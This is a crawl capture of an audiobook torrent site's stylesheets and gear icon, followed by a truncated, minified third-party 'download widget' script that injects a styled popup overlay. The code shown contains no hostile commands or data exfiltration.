   padding: 1.1rem 1.5rem;
position: relative;
color: #fff;
background: #181a26;
}
 .ui-dialog-title {
     float: left;
     font-weight: 500;
     font-size: 1em;
}
 .ui-dialog-titlebar-close {
     position: absolute;
     right: 10px;
     top: 50%;
     margin-top: -16px;
     height: 32px;
     width: 32px;
     border: 0 none !important;
}
 .ui-dialog-titlebar-close .ui-icon {
     display: block;
    margin: 10px auto 0 auto;
    width: 14px;
    height: 14px;
    background-image: url([data-uri]…ASCA6GMoQBGEYjLEV1DopDUbyA4jlUb6ciAiSMgQ0pqAB4linXHtbaoQAAAABJRU5ErkJggg==)!important;
    -webkit-background-size: 12px auto;
    background-size: 14px auto;
    opacity: .5;
}
 .ui-button {
   border: 0 none;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 18px;
  line-height: 22px;
  outline: none;
  background-color: #3394e6;
  color: #fff;
  border: 0 none;
  padding: 7px 22px;
  text-decoration: none !important;
  box-sizing: border-box;
}
 .ui-dialog-titlebar-close:hover .ui-icon {
     opacity: 1;
}
 .ui-icon {
     overflow: hidden;
     text-indent: -9999px;
}
 .ui-dialog label {
     color: #575757;
}
 .ui-dialog-content {
     padding: 20px;
     border: 1px solid #fff;
     overflow: auto;
     position: relative;
     zoom: 1;
}
 .loginbox.ui-dialog, .loginbox .ui-dialog-content {
     overflow: visible !important;
}
 .ui-dialog-content h2 {
     display: inline;
     font-size: 1em;
     font-weight: bold
}
 .ui-dialog .ui-dialog-buttonpane {
     padding: 0.75rem 1.25rem;
     text-align: center;
     background: #f7f7f7;
     border-top: 1px solid #dfdfdf;
}
 .ui-dialog .ui-resizable-se {
     bottom: 3px;
     height: 14px;
     right: 3px;
     width: 14px;
}
 .ui-draggable .ui-dialog-titlebar {
     cursor: move;
}
 .ui-state-error {
     background: #fef1ec 50% 50% repeat-x !important;
     border: 1px solid #cd0a0a;
     color: #cd0a0a;
}
 .ui-button {
     margin: 0 3px;
}
 .ui-helper-hidden-accessible{
    display: none;
}
::-webkit-input-placeholder { /* Chrome */
  color: #c4c6d8 !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #c4c6d8 !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #c4c6d8 !important;
  opacity: 1;
}
:-moz-placeholder { /* Firefox 4 - 18 */
  color: #c4c6d8 !important;
  opacity: 1;
}

/* --- Поля форм --- */
 select, textarea, input[type="text"], input[type="password"], input[type="file"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
     padding: .375rem .75rem;
     font-size: 1rem;
     line-height: 1.5;
     color: #a5a7c1;
     background-color: #fff;
     background-clip: padding-box;
     border-radius: .25rem;
     transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
 textarea {
     margin: 0;
     overflow: auto;
     vertical-align: top;
     resize: vertical;
}
 textarea:focus, select:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="file"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
     background-color: #fff;
}
 input[type="radio"], input[type="checkbox"] {
     line-height: normal;
     margin: -2px 6px 0 0;
     vertical-align: middle;
}
 input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
     width: auto;
}

 select[multiple], select[size], textarea {
     height: auto;
}
 ::-moz-placeholder, :-moz-placeholder, ::-webkit-input-placeholder {
     opacity: 0.6;
}
 input:focus {
     outline: none;
}
 input[type="file"], input[type="image"] {
     padding: 0;
     border-width: 0;
     background: none;
     box-shadow: none;
     -webkit-box-shadow: none;
}
 .wide, .bb-editor textarea, .ui-dialog textarea, select#category, .timezoneselect, .quick-edit-text {
     width: 100% !important;
}
 #searchuser, #searchinput {
     width: 100% !important;
     margin-bottom: 10px;
}
 table.xfields input {
     width: 100%;
}
 table.xfields tr > td:first-child {
     padding-right: 10px;
}
/* Настройка стандартной капчи */
 .form_submit .c-capcha {
     float: right;
}
 .c-capcha {
     position: relative;
}
 .c-capcha:after {
     clear: both;
     display: block;
     content: "";
}
 .c-capcha > a {
     float: left;
     margin-right: 5px;
}
 .c-capcha img {
     position: relative;
     display: block;
     width: 100px;
     height: 36px;
     border-radius: 20px;
     z-index: 1;
     padding: 1px;
     background: #fff;
     border: 1px solid #dcdcdc;
     -webkit-transition: all ease .2s;
     transition: all ease .2s;
}
 .c-capcha:hover img {
     box-shadow: 0 6px 20px 0 rgba(0,0,0,0.2);
     -webkit-box-shadow: 0 6px 20px 0 rgba(0,0,0,0.2);
     -webkit-transform: scale(1.3,1.3);
     transform: scale(1.3,1.3);
     border-color: #1a1a1a;
}
 .c-capcha > input {
     float: left;
     width: 150px;
     text-align: center;
}
/* Настройка стандартной капчи при ответах на комментарии */
 .dle-captcha {
     position: relative;
}
 .dle-captcha:after {
     clear: both;
     display: block;
     content: "";
}
 .dle-captcha > a {
     float: left;
     margin-right: 5px;
}
 .dle-captcha img {
     position: relative;
     display: block;
     width: 130px;
     height: 46px;
     -webkit-transition: all ease .2s;
     transition: all ease .2s;
}
 .dle-captcha > input {
     float: left;
     width: 130px;
}
/* --- Вывод результатов голосования на сайте --- */
 .voteprogress, .pollprogress {
     overflow: hidden;
     height: 9px;
     margin-bottom: 10px;
     background-color: #e7e7e7;
     border-radius: 3px;
     margin-top: 6px;
}
 .voteprogress span, .pollprogress span {
     text-indent: -9999px;
     height: 9px;
     display: block;
     overflow: hidden;
     background-color: #656fc3;
}
 .arrow_box {
   position: relative;
    background: #f5f5f9;
    border: 1px solid #f5f5f9;
    padding: 1.25rem;
    border-radius: 0.25rem;
}
 .arrow_box:after, .arrow_box:before {
     bottom: 100%;
     left: 30px;
     border: solid transparent;
     content: " ";
     height: 0;
     width: 0;
     position: absolute;
     pointer-events: none;
}
 .arrow_box:after {
   border-color: rgba(255, 255, 255, 0);
  border-bottom-color: #f5f5f9;
  border-width: 9px;
  margin-left: -9px;
}
 .arrow_box:before {
   border-color: rgba(0, 0, 0, 0);
border-bottom-color: #f5f5f9;
border-width: 10px;
margin-left: -10px;
}
 .xfieldsnote{
     display: inline-block;
     margin-left: 5px;
     font-size: 90%;
     color: #c5
}

#cd-timeline {
  position: relative;
}
#cd-timeline::before {
  content: '';
    position: absolute;
    top: 0;
    left: 20px;
    height: 100%;
    width: 2px;
    background: #f5f5f9;
}

.cd-timeline-block {
  position: relative;
  margin: 2em 0;
}
.cd-timeline-block::after {
  clear: both;
  content: "";
  display: table;
}
.cd-timeline-block:first-child {
  margin-top: 0;
}
.cd-timeline-block:last-child {
  margin-bottom: 0;
}


.cd-timeline-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  border: 2px solid #ebedf5;
}
.cd-timeline-img img {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 50%;
    padding: 2px;
}
.cd-timeline-img.cd-picture {
  background: #f5f6fa;
}


.cd-timeline-content {
  position: relative;
      margin-left: 52px;
      background: rgba(245, 245, 249, 0.74);
      border-radius: 0.25em;
      padding: 0.5rem 1.2rem 0.5rem 1.2rem;
}
.cd-timeline-content::after {
  clear: both;
  content: "";
  display: table;
}

.cd-timeline-content p, .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
  font-size: 13px;
  font-size: 0.8125rem;
}
.cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
  display: inline-block;
}
.cd-timeline-content p {
margin: 0;
}
.cd-timeline-content .cd-read-more {
  float: right;
  padding: .8em 1em;
  background: #acb7c0;
  color: #ffffff;
  border-radius: 0.25em;
}
.no-touch .cd-timeline-content .cd-read-more:hover {
  background-color: #bac4cb;
}
.cd-timeline-content .cd-date {
  float: left;
  padding: .8em 0;
  opacity: .7;
}
.cd-timeline-content::before {
  content: '';
position: absolute;
top: 14px;
right: 100%;
height: 0;
width: 0;
border: 7px solid transparent;
border-right: 7px solid rgb(247, 247, 250);
}
@media only screen and (min-width: 768px) {
  .cd-timeline-content h2 {
    font-size: 1rem;
    font-weight: bold;
    color: #8a8c9e;
  }
  .fnm{
font-size: 0.8rem;
font-weight: 100;
color: #b7b6bb;
  }

  .cd-timeline-content .cd-read-more, .cd-timeline-content .cd-date {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

  .cd-timeline-block:nth-child(even) .cd-timeline-content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: #ffffff;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more {
    float: right;
  }
  .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date {
    left: auto;
    right: 122%;
    text-align: right;
  }
  .cssanimations .cd-timeline-content.is-hidden {
    visibility: hidden;
  }
  .cssanimations .cd-timeline-content.bounce-in {
    visibility: visible;
    -webkit-animation: cd-bounce-2 0.6s;
    -moz-animation: cd-bounce-2 0.6s;
    animation: cd-bounce-2 0.6s;
  }
}
.rep li{font-size: 80%;}
.rep > li:before {
  content: '';
      width: 32px;
      background: #f5f5f9;
      position: absolute;
      height: 2px;
      margin-top: 20px;
      left: -32px;
}
ol.rep {
    margin-left: 52px;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://audioknigi-torrent.top/templates/audioknigi/remittance/css/remittance.css
body_size: 1087
content:
#remittanceForm {
    display: block;
        width: 100% !important;
	}
.remittance_fail {
    background: #FFE9E9;
    border: 1px solid #C47474;
    -webkit-box-shadow: 0 8px 14px -8px rgba(80, 23, 23, 0.35);  
       -moz-box-shadow: 0 8px 14px -8px rgba(80, 23, 23, 0.35);  
    		box-shadow: 0 8px 14px -8px rgba(80, 23, 23, 0.35);
    color: #B22222;
    font-size: 14px;
    margin: 0 10px 10px;
    padding: 5px 10px;
	}
.remittance_success {
    background: #E9FFEF;  
    border: 1px solid #74C484;  
    -webkit-box-shadow: 0 8px 14px -8px rgba(23, 80, 32, 0.35);  
      -moz-box-shadow: 0 8px 14px -8px rgba(23, 80, 32, 0.35);  
    		box-shadow: 0 8px 14px -8px rgba(23, 80, 32, 0.35);  
    color: #22B239;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 5px 10px;
	}
.remittance_balance {
    background: #eaeaea;
	background-image: url('[data-uri]…pZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #eaeaea));
	background-image: -webkit-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: -moz-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: -o-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: linear-gradient(top, #fdfdfd, #eaeaea);  
    border: 1px solid #d1d2da;
	color: #666;  
    display: block;  
    font-size: 16px;  
    line-height: 30px;  
    margin: 0 10px;
    padding: 3px 5px 2px 5px;  
    text-align: center;
    text-shadow: 0 1px rgba(255, 255, 255, 0.5);  
	}
.input_monu_balance {
    background: #f1f2f6;
    font-weight: 600;
    font-size: 0;
    line-height: 25px;
    padding: 10px 5px;
    text-align: center; 
	}
.input_monu_balance.no_margin {
    margin-bottom: 0;
	}
.input_monu_balanceT{
    color: #D8D8D8;
    display: block;
    font-size: 38px;
    font-weight: 700;
    line-height: 38px;
    padding: 0 0 10px;
	}
.input_monu_balance input {
    border: 1px solid #d1d2da;
    border-right: 0 solid #d1d2da;
    display: inline-block;
    font-size: 18px;
    margin: 0;
    padding: 0px 5px;
    vertical-align: top;
    height: 29px;
    width: 160px;
	}
    .shadow {
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
}
.input_monu_balance button,
.input_monu_balance .submit {
    background: #eaeaea;
    background-size: 100%;
    color: #70747f;
    cursor: pointer;
    border: 1px solid #d1d2da;
    display: inline-block;
    font-size: 17px;
    line-height: 27px;
    margin: 0;
    padding: 0 10px;
    vertical-align: top;
	}
.input_monu_balance .submit {
    height: 29px;
	}
    thead.thead-dark {
    font-weight: bold;
}
.remittanceError {
    background: #CA3131;
    border: 1px solid #AD6060;
    color: #FFEEEE;
    font-size: 12px;
    margin: 10px 12px;
    padding: 4px 8px;
    text-align: center;
	}
.pay-summ {
	display: block;
	font-size: 22px;
	}
/***********/
.remittance_history_form {
    border-spacing: 0;
    border-top: 1px solid #d1d2da;
    display: block;
    margin: 5px auto 0;
    width: 799px;
    }
.remittance_history_form thead tr td {
	background: #eaeaea;
	background-image: url('[data-uri]…pZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #eaeaea));
	background-image: -webkit-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: -moz-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: -o-linear-gradient(top, #fdfdfd, #eaeaea);
	background-image: linear-gradient(top, #fdfdfd, #eaeaea);  
    border-left: 1px solid #d1d2da;
	border-bottom: 1px solid #d1d2da;
	color: #666;
	font-weight: 600;
	font-size: 12px;
	line-height: 25px;
	padding: 3px 5px 2px 5px;
	text-shadow: 0 1px rgba(255, 255, 255, 0.5);
	height: 25px;
	}
.remittance_history_form thead tr td + td + td + td + td {
    border-right: 1px solid #d1d2da;
	}
.remittance_history_form tbody tr.fail {
	background:#FFE7E7;
	color: #A80000;
	}
.remittance_history_form tbody tr.waiting {
	background:#FFFFE7;
	color: #A8A200;
	}
.remittance_history_form tbody tr.success {
	background: #E7FFE8;
	color: #008B1C;
	}
.remittance_history_form tbody tr td {
    border-bottom: 1px solid #d1d2da;
    border-left: 1px solid #d1d2da;
    color: #5a6573;
    font-size: 12px;
	line-height: 1.42857;  
    padding: 4px 8px;
	}
.remittance_history_form tbody tr td + td + td + td + td {
    border-right: 1px solid #d1d2da;
	}
.remittance_history_form tbody tr td {
    color: inherit;
	}


--- FILE ---
content_type: image/svg+xml
request_url: https://audioknigi-torrent.top/templates/audioknigi/images/gear.svg
body_size: 1151
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#80d8ff"/><stop offset="1" stop-color="#ea80fc"/></linearGradient><path d="m492 198h-25.8125c-4.804688-17.503906-11.753906-34.226562-20.773438-49.996094l18.21875-18.292968c7.792969-7.828126 7.765626-20.492188-.058593-28.285157l-53.851563-53.628906c-7.828125-7.796875-20.492187-7.769531-28.285156.058594l-18.21875 18.292969c-15.542969-8.808594-32.007812-15.609376-49.21875-20.335938v-25.8125c0-11.046875-8.953125-20-20-20h-76c-11.046875 0-20 8.953125-20 20v25.8125c-17.503906 4.804688-34.226562 11.753906-49.996094 20.773438l-18.292968-18.21875c-7.8125-7.777344-20.476563-7.78125-28.285157.058593l-53.628906 53.851563c-7.792969 7.828125-7.769531 20.488281.058594 28.285156l18.292969 18.21875c-8.808594 15.542969-15.609376 32.007812-20.335938 49.21875h-25.8125c-11.046875 0-20 8.953125-20 20v76c0 11.046875 8.953125 20 20 20h25.8125c4.804688 17.503906 11.753906 34.226562 20.773438 49.996094l-18.21875 18.292968c-7.789063 7.824219-7.765626 20.492188.058593 28.285157l53.851563 53.628906c7.828125 7.796875 20.492187 7.769531 28.285156-.058594l18.21875-18.292969c15.542969 8.808594 32.007812 15.609376 49.21875 20.335938v25.8125c0 11.046875 8.953125 20 20 20h76c11.046875 0 20-8.953125 20-20v-25.8125c17.503906-4.804688 34.226562-11.753906 49.996094-20.773438l18.292968 18.21875c7.828126 7.792969 20.492188 7.765626 28.285157-.058593l53.628906-53.851563c7.792969-7.828125 7.769531-20.488281-.058594-28.285156l-18.292969-18.21875c8.808594-15.542969 15.609376-32.007812 20.335938-49.21875h25.8125c11.046875 0 20-8.953125 20-20v-76c0-11.046875-8.953125-20-20-20zm-20 76h-21.65625c-9.574219 0-17.808594 6.785156-19.632812 16.183594-4.53125 23.300781-13.550782 45.128906-26.804688 64.878906-5.335938 7.949219-4.292969 18.5625 2.492188 25.316406l15.351562 15.289063-25.402344 25.507812-15.351562-15.285156c-6.78125-6.757813-17.398438-7.757813-25.328125-2.390625-19.898438 13.476562-41.929688 22.628906-65.484375 27.210938-9.398438 1.824218-16.183594 10.058593-16.183594 19.632812v21.65625h-36v-21.65625c0-9.574219-6.785156-17.808594-16.183594-19.632812-23.300781-4.53125-45.128906-13.550782-64.878906-26.804688-7.945312-5.335938-18.5625-4.292969-25.316406 2.492188l-15.289063 15.351562-25.507812-25.402344 15.285156-15.351562c6.757813-6.78125 7.757813-17.398438 2.390625-25.328125-13.476562-19.898438-22.628906-41.929688-27.210938-65.484375-1.824218-9.398438-10.058593-16.183594-19.632812-16.183594h-21.65625v-36h21.65625c9.574219 0 17.808594-6.785156 19.632812-16.183594 4.53125-23.300781 13.550782-45.128906 26.804688-64.878906 5.335938-7.949219 4.292969-18.5625-2.492188-25.316406l-15.351562-15.289063 25.402344-25.507812 15.351562 15.285156c6.78125 6.757813 17.402344 7.757813 25.328125 2.390625 19.898438-13.476562 41.929688-22.628906 65.484375-27.210938 9.398438-1.824218 16.183594-10.058593 16.183594-19.632812v-21.65625h36v21.65625c0 9.574219 6.785156 17.808594 16.183594 19.632812 23.300781 4.53125 45.128906 13.550782 64.878906 26.804688 7.949219 5.335938 18.5625 4.292969 25.316406-2.492188l15.289063-15.351562 25.507812 25.402344-15.285156 15.351562c-6.757813 6.78125-7.757813 17.398438-2.390625 25.328125 13.476562 19.898438 22.628906 41.929688 27.210938 65.484375 1.824218 9.398438 10.054687 16.183594 19.628906 16.183594h21.660156zm-216-144.796875c-69.914062 0-126.796875 56.882813-126.796875 126.796875s56.882813 126.796875 126.796875 126.796875 126.796875-56.882813 126.796875-126.796875-56.882813-126.796875-126.796875-126.796875zm0 213.59375c-47.859375 0-86.796875-38.9375-86.796875-86.796875s38.9375-86.796875 86.796875-86.796875 86.796875 38.9375 86.796875 86.796875-38.9375 86.796875-86.796875 86.796875zm0 0" fill="url(#a)"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trorqeok.com/w.js?k=36-52
body_size: 8078
content:

// OG Download Widget Loader v1766075013000
(function() {
  window.OG_DOWNLOAD_WIDGET = window.OG_DOWNLOAD_WIDGET || {};
  window.OG_DOWNLOAD_WIDGET.partnerId = 36;
  window.OG_DOWNLOAD_WIDGET.sourceId = 52;
  window.OG_DOWNLOAD_WIDGET.apiUrl = 'https://trorqeok.com/api';
  window.OG_DOWNLOAD_WIDGET.version = '1766075013000';
})();

/*! For license information please see download-popup.js.LICENSE.txt */
(()=>{"use strict";var t={88(t){t.exports=function(t){var n=document.createElement("style");return t.setAttributes(n,t.attributes),t.insert(n,t.options),n}},278(t){t.exports=function(t){var n=[];return n.toString=function(){return this.map(function(n){var e="",r=void 0!==n[5];return n[4]&&(e+="@supports (".concat(n[4],") {")),n[2]&&(e+="@media ".concat(n[2]," {")),r&&(e+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),e+=t(n),r&&(e+="}"),n[2]&&(e+="}"),n[4]&&(e+="}"),e}).join("")},n.i=function(t,e,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var u=this[c][0];null!=u&&(a[u]=!0)}for(var p=0;p<t.length;p++){var l=[].concat(t[p]);r&&a[l[0]]||(void 0!==i&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),e&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=e):l[2]=e),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),n.push(l))}},n}},292(t){var n=[];function e(t){for(var e=-1,r=0;r<n.length;r++)if(n[r].identifier===t){e=r;break}return e}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var u=t[c],p=r.base?u[0]+r.base:u[0],l=i[p]||0,s="".concat(p," ").concat(l);i[p]=l+1;var f=e(s),d={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==f)n[f].references++,n[f].updater(d);else{var g=o(d,r);r.byIndex=c,n.splice(c,0,{identifier:s,updater:g,references:1})}a.push(s)}return a}function o(t,n){var e=n.domAPI(n);e.update(t);return function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap&&n.supports===t.supports&&n.layer===t.layer)return;e.update(t=n)}else e.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=e(i[a]);n[c].references--}for(var u=r(t,o),p=0;p<i.length;p++){var l=e(i[p]);0===n[l].references&&(n[l].updater(),n.splice(l,1))}i=u}}},383(t){var n={};t.exports=function(t,e){var r=function(t){if(void 0===n[t]){var e=document.querySelector(t);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[t]=e}return n[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(e)}},645(t){t.exports=function(t){return t[1]}},884(t,n,e){t.exports=function(t){var n=e.nc;n&&t.setAttribute("nonce",n)}},893(t){t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var n=t.insertStyleElement(t);return{update:function(e){!function(t,n,e){var r="";e.supports&&(r+="@supports (".concat(e.supports,") {")),e.media&&(r+="@media ".concat(e.media," {"));var o=void 0!==e.layer;o&&(r+="@layer".concat(e.layer.length>0?" ".concat(e.layer):""," {")),r+=e.css,o&&(r+="}"),e.media&&(r+="}"),e.supports&&(r+="}");var i=e.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),n.styleTagTransform(r,t,n.options)}(n,t,e)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)}}}},993(t,n,e){e.d(n,{A:()=>c});var r=e(645),o=e.n(r),i=e(278),a=e.n(i)()(o());a.push([t.id,"/* OG Download Widget Styles */\n\n.og-popup-overlay {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background: rgba(0, 0, 0, 0.7);\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  z-index: 999999;\n  animation: og-fadeIn 0.2s ease-out;\n}\n\n@keyframes og-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n\n.og-popup {\n  position: relative;\n  background: #ffffff;\n  border-radius: 16px;\n  padding: 32px;\n  max-width: 480px;\n  width: 90%;\n  max-height: 90vh;\n  overflow-y: auto;\n  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);\n  animation: og-slideUp 0.3s ease-out;\n}\n\n@keyframes og-slideUp {\n  from {\n    transform: translateY(20px);\n    opacity: 0;\n  }\n  to {\n    transform: translateY(0);\n    opacity: 1;\n  }\n}\n\n.og-popup--dark {\n  background: #1a1a1a;\n  color: #ffffff;\n}\n\n.og-popup__header-bar {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  border-radius: 16px 16px 0 0;\n}\n\n.og-popup__images {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  margin-bottom: 24px;\n  gap: 16px;\n}\n\n.og-popup__images--horizontal {\n  flex-direction: row;\n  flex-wrap: wrap;\n}\n\n.og-popup__images--vertical {\n  flex-direction: column;\n}\n\n.og-popup__images--grid {\n  display: grid;\n  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));\n  gap: 12px;\n}\n\n.og-popup__images img {\n  display: block;\n  border-radius: 8px;\n}\n\n.og-popup__close {\n  position: absolute;\n  top: 16px;\n  right: 16px;\n  background: transparent;\n  border: none;\n  font-size: 32px;\n  line-height: 1;\n  cursor: pointer;\n  color: #666;\n  padding: 0;\n  width: 32px;\n  height: 32px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  transition: color 0.2s;\n}\n\n.og-popup__close:hover {\n  color: #000;\n}\n\n.og-popup--dark .og-popup__close {\n  color: #999;\n}\n\n.og-popup--dark .og-popup__close:hover {\n  color: #fff;\n}\n\n.og-popup__logo {\n  text-align: center;\n  margin-bottom: 24px;\n}\n\n.og-popup__logo img {\n  max-width: 120px;\n  max-height: 80px;\n  object-fit: contain;\n}\n\n.og-popup__content {\n  text-align: center;\n}\n\n.og-popup__title {\n  font-size: 28px;\n  font-weight: 700;\n  margin: 0 0 16px 0;\n  line-height: 1.2;\n  color: #1a1a1a;\n}\n\n.og-popup--dark .og-popup__title {\n  color: #ffffff;\n}\n\n.og-popup__subtitle {\n  font-size: 16px;\n  margin: 0 0 12px 0;\n  color: #666;\n  line-height: 1.5;\n}\n\n.og-popup--dark .og-popup__subtitle {\n  color: #aaa;\n}\n\n.og-popup__benefits {\n  list-style: none;\n  padding: 0;\n  margin: 24px 0;\n  text-align: left;\n}\n\n.og-popup__benefits li {\n  position: relative;\n  padding-left: 28px;\n  margin-bottom: 12px;\n  font-size: 15px;\n  line-height: 1.5;\n  color: #333;\n}\n\n.og-popup--dark .og-popup__benefits li {\n  color: #ddd;\n}\n\n.og-popup__benefits li:before {\n  content: '✓';\n  position: absolute;\n  left: 0;\n  color: #4CAF50;\n  font-weight: bold;\n  font-size: 18px;\n}\n\n.og-popup__cta {\n  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);\n  color: #ffffff;\n  border: none;\n  border-radius: 8px;\n  padding: 16px 32px;\n  font-size: 16px;\n  font-weight: 600;\n  cursor: pointer;\n  transition: transform 0.2s, box-shadow 0.2s;\n  width: 100%;\n  margin-top: 8px;\n}\n\n.og-popup__cta:hover {\n  transform: translateY(-2px);\n  box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);\n}\n\n.og-popup__cta:active {\n  transform: translateY(0);\n}\n\n/* Адаптивность */\n@media (max-width: 640px) {\n  .og-popup {\n    padding: 24px;\n    border-radius: 12px;\n  }\n\n  .og-popup__title {\n    font-size: 24px;\n  }\n\n  .og-popup__subtitle {\n    font-size: 14px;\n  }\n\n  .og-popup__benefits li {\n    font-size: 14px;\n  }\n\n  .og-popup__cta {\n    padding: 14px 24px;\n    font-size: 15px;\n  }\n}\n",""]);const c=a},997(t){t.exports=function(t,n){if(n.styleSheet)n.styleSheet.cssText=t;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(t))}}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return t[r](i,i.exports,e),i.exports}e.n=t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nc=void 0;var r=e(292),o=e.n(r),i=e(893),a=e.n(i),c=e(383),u=e.n(c),p=e(884),l=e.n(p),s=e(88),f=e.n(s),d=e(997),g=e.n(d),y=e(993),v={};v.styleTagTransform=g(),v.setAttributes=l(),v.insert=u().bind(null,"head"),v.domAPI=a(),v.insertStyleElement=f();o()(y.A,v);y.A&&y.A.locals&&y.A.locals;function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function b(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return m(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function 